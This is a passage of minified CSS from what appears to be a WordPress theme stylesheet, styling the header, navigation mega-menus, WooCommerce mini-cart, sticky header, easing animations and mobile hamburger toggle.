400ms;outline:0;cursor:pointer;-webkit-appearance:none;height:50px;font-family:inherit}input[type=submit]:hover{background:transparent}dl{margin-bottom:1.75em}dt{font-weight:700}dd{margin:0 0 1.75em}.wgl-container{width:1170px;margin-right:auto;margin-left:auto}.wgl-container.full-width{width:100%;margin-left:0;margin-right:0}.wgl-container .wgl_wrapper{left:0 !important}.fullwidth-wrapper{width:100%;padding:0 30px}.wgl-container:after,.wgl-container:before,.row:after,.row:before,.clearfix:after,.clearfix:before{display:table;line-height:0;content:""}.wgl-container:after,.row:after,.clear,.clearfix:after{clear:both}[class*=wgl_col-]{float:left;min-height:1px}.row{margin-left:-15px;margin-right:-15px}.row [class*=wgl_col-]{display:block;width:100%;padding-right:15px;padding-left:15px}.slick-slider a,.slick-slider a:hover,.slick-slider a:focus{transition:all 400ms}a:hover{color:inherit}.z-index-1{z-index:1}.relative{position:relative}.text-uppercase{text-transform:uppercase}.bypostauthor{opacity:1}.ohidden{overflow:hidden}.ovisible{overflow:visible}p+.alignfull,p+.alignwide{margin-top:2em}main .alignfull{margin-left:calc(-100vw / 2 + 100% / 2);margin-right:calc(-100vw / 2 + 100% / 2);max-width:100vw}main .alignfull img{width:100vw}main .alignwide{max-width:none;width:75vw;margin-left:50%;transform:translateX(-50%)}main .sidebar_right .alignfull,main .sidebar_left .alignfull,main .sidebar_right .alignwide,main .sidebar_left .alignwide{width:auto;max-width:110%;margin-left:-15px;margin-right:-15px;transform:translateX(0)}main .sidebar_right .alignfull,main .sidebar_left .alignfull{margin-left:-30px;margin-right:-30px}main .sidebar_right .alignfull img,main .sidebar_left .alignfull img{width:100%}.acenter{text-align:center}.aleft{text-align:left}.aright{text-align:right}.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left;margin:0 30px 10px 0}.alignright{float:right;margin:0 0 10px 30px}.wp-caption.aligncenter{margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.5em 0}.wp-caption,.gallery-caption{font-style:italic;max-width:100%}#main{padding:40px 0;position:relative;z-index:0;min-height:50vh;overflow-x:hidden}.row.sidebar_left #main-content{float:right}hr{border:0;border-bottom:1px solid #1d1f21;margin:20px 0 20px}hr.wp-block-separator{max-width:100px}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{max-width:100%}table td,table th{padding:5px 10px;border:1px solid #ccc;text-align:left}table:not(:last-child){margin-bottom:22px}blockquote{position:relative;z-index:1;font-size:30px;font-weight:600;font-style:normal;line-height:46px;text-align:center;margin:0 auto;color:#232323;padding-left:3px;padding-right:3px;max-width:930px}blockquote:before{content:"“";z-index:1;font-size:100px;line-height:108px;font-weight:500;opacity:1;padding-left:0;box-sizing:border-box;font-style:normal;display:inline-block;width:55px;height:55px;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);text-align:center;top:0;border-radius:5px;vertical-align:sub;background:#fff}blockquote p:last-of-type{margin-bottom:0}blockquote cite{display:block;position:relative;margin-top:0;font-size:16px;font-style:normal;font-weight:400;text-transform:capitalize}blockquote cite a{color:inherit}.col-md-delimiter .vc_column_container:not(:last-child):before{content:"";position:absolute;z-index:1;right:0;top:50%;width:1px;height:65%;background:#eee;transform:translateY(-50%)}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.seofy_hexagon{position:absolute;z-index:-1;left:0;top:0;width:100%;height:100%}.seofy_hexagon svg{position:absolute;z-index:1;top:0;left:0}.mejs-container{margin-bottom:20px}.wp-block-gallery{margin-bottom:16px}.wp-block-gallery li.blocks-gallery-item{padding-left:0;margin-bottom:16px}.wp-block-gallery li.blocks-gallery-item:before{display:none}.wp-block-gallery li.blocks-gallery-item figcaption{line-height:1.5}.wp-block-gallery.alignwide{clear:both}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wrapper a{color:inherit}.wgl-theme-header .wrapper .seofy_module_button a{margin-bottom:0}.wgl-theme-header .wrapper a:hover{opacity:1}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none !important}.wgl-theme-header .wgl-mobile-header{display:none}.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu{display:none}.wgl-theme-header.header_overlap{position:absolute;z-index:99;width:100%;left:0;top:0}.wgl-theme-header.header_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-theme-header .woo_mini_cart{position:absolute;top:calc(100% + 15px);right:auto;left:0;width:320px;text-align:center;box-sizing:border-box;visibility:hidden;opacity:0 !important;transition-duration:0;z-index:600;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);transition:all .3s ease-in;padding:27px 30px;border-radius:5px}.wgl-theme-header .woo_mini_cart p{margin-bottom:0}.wgl-theme-header .woo_mini_cart ul{margin:0;padding:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total{text-align:left;font-size:18px;font-weight:600;margin-bottom:10px;padding-top:23px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total strong{font-weight:600;font-size:20px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a{font-size:14px;font-weight:bold;line-height:24px;margin:0;cursor:pointer;text-decoration:none;overflow:visible;padding:13px 20px;left:auto;display:inline-block;box-shadow:none;text-shadow:none;margin-right:10px;margin-bottom:0;color:#fff;transition:all .4s;text-align:center;box-sizing:border-box;border-width:1px;border-style:solid;text-transform:uppercase;border-radius:5px}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:last-child{margin-right:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout{border-width:1px;border-style:solid;margin-right:0}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover{color:#fff}.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:not(.checkout):hover{background:#fff}.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-theme-header .mini-cart{display:inline-block;position:relative}.wgl-theme-header .mini-cart a{color:inherit}.wgl-theme-header .mini-cart a.woo_icon{display:flex;align-items:center;height:100%}.wgl-theme-header .mini-cart:hover .woo_mini_cart,.wgl-theme-header .mini-cart.open_cart .woo_mini_cart{visibility:visible;opacity:1 !important;top:calc(100% - 20px)}.wgl-theme-header .mini-cart .woo_mini_cart:before{position:absolute;top:-38px;left:0;right:0;height:38px;width:100%;content:""}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li{list-style:none;clear:both;margin-top:0;margin-bottom:20px;text-align:left;position:relative;padding-right:0;line-height:1.1;padding-left:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a{display:block;color:inherit;font-size:15px;font-weight:700;line-height:24px;padding-right:25px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a:hover{opacity:.8}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove{display:inline;padding-right:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity{display:block;margin-top:0;font-size:14px;font-weight:600;color:#b6b6b6;line-height:30px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount{font-size:14px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol{display:inline-block;margin-right:2px;font-size:14px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after{display:block;content:"";height:0;clear:both}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove{float:right;font:0/0 serif;text-shadow:none;color:inherit !important;margin:0;position:absolute;right:0;top:18px;z-index:2}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:before{position:relative;content:"\f112";font-family:"flaticon";font-size:10px;line-height:0;display:inline-block;color:#acb2bb;text-rendering:auto;top:3px;right:2px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-shadow:none;transition:all .3s}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover{opacity:.8}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover:before{color:#ff144b}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img{max-width:80px;margin-right:20px;margin-left:0;float:left;position:relative;border-radius:5px}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child{margin-top:0}.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child{margin-bottom:0}.wgl-theme-header .mini-cart .flaticon-shopcart-icon:before{content:"\f158";font-family:Flaticon;font-size:20px;vertical-align:middle}.wgl-theme-header [class^=position_right] .woo_mini_cart{right:0;left:auto}.wgl-theme-header [class^=position_left] .woo_mini_cart{right:auto;left:0}.wgl-theme-header [class^=position_center] .woo_mini_cart{right:auto;left:auto}.wgl-theme-header .woo_mini-count span{position:absolute;color:#fff;font-size:11px;min-width:18px;padding:0 1px;height:18px;border-radius:50%;margin-top:-3px;margin-left:-10px;line-height:18px;font-weight:500;font-style:normal;z-index:1;text-align:center;display:inline-block;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;vertical-align:middle;background:#ff7e00}.wgl-header-row .wgl-header-row_wrapper{position:relative;display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_normal{flex:0 auto}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.v_align_middle{align-self:center}.wgl-header-row .header_side.v_align_bottom{align-self:flex-end}.wgl-header-row .header_side.v_align_top{align-self:flex-start}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(1)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(2)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(3)>.sub-menu .sub-menu,.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:nth-last-child(4)>.sub-menu .sub-menu{left:100%;right:auto}.wgl-header-row .header_side,.wgl-header-row .header_render_editor,.wgl-header-row .wrapper,.wgl-header-row .header_area_container{max-width:100%;box-sizing:border-box}.header_area_container{max-height:100%;height:100%;display:inline-block}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative;display:inline-block}.large_delimiter{display:inline-block;padding-left:30px;padding-right:30px}.large_delimiter:after{content:"";display:block;width:1px;height:50px;line-height:50px;opacity:.2;visibility:visible;border:0;position:absolute;font-size:initial;margin-left:0;top:0;background:#fff}.wgl-logotype-container img{vertical-align:middle;max-height:100%}.wgl-logotype-container a{color:inherit}.wgl-logotype-container .logo-name{color:inherit;font-size:40px}.primary-nav{letter-spacing:.02em}.primary-nav .lavalamp-object{height:2px;z-index:0}.primary-nav a{transition:all .3s}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit;margin-bottom:0}.primary-nav ul li:before{display:none}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static}.primary-nav>ul li.mega-menu>ul.mega-menu{left:auto}.primary-nav>ul{height:100%;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a{position:relative;z-index:1;display:inline-block;vertical-align:middle;height:100%;opacity:1;color:inherit;padding:0 20px;display:flex;align-items:center;text-transform:capitalize;letter-spacing:0}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li.menu-item.current-menu-ancestor>a>span:after,.primary-nav>ul>li.menu-item.current-menu-item>a>span:after{width:20px}.primary-nav>ul>li>a>span:after{content:"";width:0;height:3px;border-radius:25px;display:inline-block;position:absolute;left:0;bottom:-3px;transition:all .4s ease}.primary-nav>ul>li:hover>a>span:after{width:20px}.primary-nav>ul>li>ul:before{position:absolute;top:-15px;left:0;right:0;height:15px;width:100%;content:""}.primary-nav ul li ul li{display:block}.primary-nav ul li ul ul{top:-3px;left:100%}.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container{display:block;position:absolute;left:-10px;top:calc(100% + 15px);min-width:265px;white-space:nowrap;padding:20px 0;opacity:0;z-index:555;visibility:hidden;text-align:left;transition:all .3s ease-in;border:0;box-shadow:7px 5px 30px 0 rgba(72,73,121,0.15);margin-top:0;border-radius:5px}.primary-nav ul li ul .menu-item{padding:6px 28px;transition:padding .5s;line-height:inherit}.primary-nav ul li ul .menu-item a{color:inherit;opacity:1;width:100%;display:block;transition:color .4s,opacity .4s}.primary-nav>ul>li.mega-menu:after{display:none}.primary-nav ul li ul li:hover ul{top:-18px}.primary-nav ul li:hover>ul,.primary-nav ul li:hover>div.mega-menu-container{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0);top:calc(100% - 20px)}.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>li>ul.mega-menu{opacity:1;visibility:visible;transform:rotateX(0) translateZ(0)}.primary-nav ul li ul li>a>span{position:relative;display:inline-block;width:100%}.primary-nav ul li ul li>a>span:before{content:"";display:inline-block;height:3px;width:0;border-radius:25px;vertical-align:middle;margin-right:0;opacity:0;visibility:hidden;transition:all .4s ease}.primary-nav ul li ul li:hover>a>span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.primary-nav ul li ul li.current-menu-ancestor.current-menu-parent>a>span:before,.primary-nav ul li ul li.current-menu-item>a>span:before,.primary-nav ul li ul li.current_page_item>a>span:before{margin-right:10px;width:10px;opacity:1;visibility:visible}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:after{position:absolute;content:"";z-index:1;background:currentColor}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:before{width:8px;height:2px;right:0;top:50%;transform:translateY(-50%)}.primary-nav ul li ul li.menu-item-has-children>a>span>.menu-item_plus:after{width:2px;height:8px;right:3px;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:after,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:before,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:after{position:absolute;content:"";z-index:1;background:currentColor}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:before,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:before{width:8px;height:2px;right:0;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span>.menu-item_plus:after,.primary-nav>ul>li.mega-menu.mega-cat>a>span>.menu-item_plus:after{width:2px;height:8px;right:3px;top:50%;transform:translateY(-50%)}.primary-nav>ul>li.menu-item-has-children>a>span,.primary-nav>ul>li.mega-menu.mega-cat>a>span{padding-right:14px}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu{left:auto}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu{right:-10px}.primary-nav>.menu>.menu-item:nth-last-child(1)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(2)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(3)>.sub-menu .sub-menu,.primary-nav>.menu>.menu-item:nth-last-child(4)>.sub-menu .sub-menu{right:100%}.admin-bar .wgl-sticky-header{top:32px}.primary-nav ul li.mega-menu-links>ul{padding:0 24px;box-sizing:border-box;width:100%}.primary-nav ul li.mega-menu-links>ul>li{margin-top:17px;float:left;padding:0 15px;box-sizing:border-box;font-weight:bold;text-transform:uppercase}.primary-nav ul li.mega-menu-links>ul>li:hover ~ li{z-index:0}.primary-nav ul li.mega-menu-links>ul>li.hide-mega-headings>a{display:none}.primary-nav ul li.mega-menu-links>ul>li>a{position:relative;padding-top:18px;padding-bottom:22px}.primary-nav ul li.mega-menu-links>ul>li>a:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li{width:100%}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li{width:50%}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li{width:33.33333%}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li{width:25%}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li{width:20%}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;padding-top:10px;padding-bottom:10px;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0;background:transparent;border:0;box-shadow:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li{padding-left:0;padding-right:0;text-transform:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul{left:100% !important;right:auto !important}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu{width:1170px}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu.sub-menu-columns-item{width:100%}.primary-nav ul li.mega-menu.mega-cat>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0}.primary-nav ul li.mega-menu.mega-cat.mega-columns-1col .ajax_menu .item{width:100%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-2col .ajax_menu .item{width:50%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-3col .ajax_menu .item{width:33.33333%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-4col .ajax_menu .item{width:25%}.primary-nav ul li.mega-menu.mega-cat.mega-columns-5col .ajax_menu .item{width:20%}.primary-nav ul li.mega-menu.mega-cat .ajax_menu .item{padding-left:10px;padding-right:10px;float:left;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts{float:left;width:80%;padding-top:20px;padding-left:10px;padding-right:10px;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .vertical-posts .preloader_type{width:80%;margin-left:20%}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container{overflow:hidden;width:100%;padding:0;box-sizing:border-box}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item{opacity:0;transform:translateY(20px);transition:transform .6s ease,opacity .4s ease}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(5){transition-delay:.4s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(4){transition-delay:.3s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(3){transition-delay:.2s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(2){transition-delay:.1s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu .item:nth-child(1){transition-delay:0s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container .ajax_menu.fadeIn-menu .item{opacity:1;transform:translateY(0)}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu{position:relative;box-shadow:none}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical{width:20%;padding:0;background:rgba(0,0,0,0.04);float:left;box-sizing:border-box;border-top:0;margin:0;padding-bottom:1500px;margin-bottom:-1500px;border:0;box-shadow:none;padding-top:19px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item{transition:background .4s,color .3s,border-color .4s;border-top:1px solid transparent;border-bottom:1px solid transparent;padding:0}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.menu-item>a{padding:10px 28px 10px 28px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-vertical li.is-active{background:#fff;border-top:1px solid #e9e9e9;border-bottom:1px solid #e9e9e9}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal{border:0;box-shadow:none;padding:20px;background:transparent}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal:after{display:block;content:"";height:0;clear:both}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li{float:left;padding:0;margin-right:10px}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li:last-child{margin-right:0}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li.is-active>a{color:#fff}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container ul.mega-menu.cats-horizontal>li>a{display:block;padding:3px 13px;font-size:14px;text-align:center;box-sizing:border-box;transition:background .3s,color .3s}.primary-nav ul li.mega-menu.mega-cat div.mega-menu-container>.mega-cat-content.horizontal-posts{padding:0 10px}.mega_menu_wrapper_overlay{background:#fff;width:100%;height:100%;position:absolute;top:0;left:0;opacity:1;transition:opacity .2s ease}.mega_menu_wrapper_preloader{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;width:16px;height:16px}.preloader_type{width:100%;height:100%;position:relative}.mega_menu_wrapper_preloader span{height:16px;width:16px;background-color:#999;animation:wgl_circle 1.4s infinite ease-in-out both;position:absolute;top:0;border-radius:100%}.mega_menu_wrapper_preloader span:first-of-type{left:-22px;animation-delay:-0.32s}.mega_menu_wrapper_preloader span:nth-of-type(2){animation-delay:-0.16s}.mega_menu_wrapper_preloader span:last-of-type{left:22px}@keyframes wgl_circle{0%,80%,to{transform:scale(0);opacity:0}40%{transform:scale(1);opacity:1}}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);transition:all .3s ease;overflow:hidden;opacity:0}.wgl-sticky-header.sticky_active{opacity:1;overflow:visible;transform:translateY(0)}.wgl-sticky-header.header_sticky_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.lavalamp{position:static}.lavalamp-object{position:absolute;top:0;left:0;height:3px}.lavalamp .lavalamp-object{transition-property:transform,width,height}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuad{transition-timing-function:cubic-bezier(0.55,0.085,0.68,0.53)}.lavalamp .lavalamp-object.easeInCubic{transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeInSine{transition-timing-function:cubic-bezier(0.47,0,0.745,0.715)}.lavalamp .lavalamp-object.easeInExpo{transition-timing-function:cubic-bezier(0.95,0.05,0.795,0.035)}.lavalamp .lavalamp-object.easeInCirc{transition-timing-function:cubic-bezier(0.6,0.04,0.98,0.335)}.lavalamp .lavalamp-object.easeInBack{transition-timing-function:cubic-bezier(0.6,-0.28,0.735,0.045)}.lavalamp .lavalamp-object.easeOutQuad{transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuart{transition-timing-function:cubic-bezier(0.165,0.84,0.44,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeOutCirc{transition-timing-function:cubic-bezier(0.075,0.82,0.165,1)}.lavalamp .lavalamp-object.easeOutBack{transition-timing-function:cubic-bezier(0.175,0.885,0.32,1.275)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuart{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuint{transition-timing-function:cubic-bezier(0.86,0,0.07,1)}.lavalamp .lavalamp-object.easeInOutSine{transition-timing-function:cubic-bezier(0.445,0.05,0.55,0.95)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.lavalamp .lavalamp-object.easeInOutBack{transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.hamburger-box{display:inline-block;position:relative;width:30px;height:20px;vertical-align:middle}.mobile-hamburger-toggle{padding:0;display:none;cursor:pointer;transition-property:opacity,filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.mobile-hamburger-toggle:hover{opacity:.7}.hamburger-inner{display:block;top:50%;margin-top:calc(2px * -0.5)}.hamburger-inner,.hamburger-inner::before,.hamburger-inner::after{position:absolute;width:30px;height:2px;background-color:currentColor;border-radius:4px;transition:transform .15s ease}.hamburger-inner::before,.hamburger-inner::after{content:"";display:block;top:-9px}.hamburger-inner::after{top:auto;bottom:-9px}.hamburger-box .hamburger-inner{top:1px;transition:background-color 0s .13s linear}.hamburger-box .hamburger-inner::before{top:9px;transition:top .1s .2s cubic-bezier(0.33333,0.66667,0.66667,1),transform .13s cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger-box .hamburger-inner::after{top:18px;transition:top .2s .2s cubic-bezier(0.33333,0.66667,0.66667,1),transform .13s cubic-bezier(0.55,0.055,0.675,0.19)}.mobile-hamburger-toggle.is-active .hamburger-inner{transition-delay:.22s;background-color:transparent}.mobile-hamburger-toggle.is-active .hamburger-inner::before{top:0;transition:top .1s .15s cubic-bezier(0.33333,0,0.66667,0.33333),transform .13s .22s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,9px,0) rotate(45deg)}.mobile-hamburger-toggle.is-active .hamburger-inner::after{top:0;transition:top .2s cubic-bezier(0.33333,0,0.66667,0.33333),transform .13s .22s cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,9px,0) rotate(-45deg)}.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after{display:none}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper 